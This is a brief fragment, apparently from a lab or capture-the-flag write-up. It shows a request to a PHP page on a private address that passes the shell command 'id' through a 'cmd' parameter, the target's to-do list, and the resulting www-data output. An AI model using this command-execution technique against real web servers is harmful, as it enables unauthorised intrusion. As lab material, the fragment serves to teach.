 10.0.2.38/workinginprogress.php?cmd=id
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)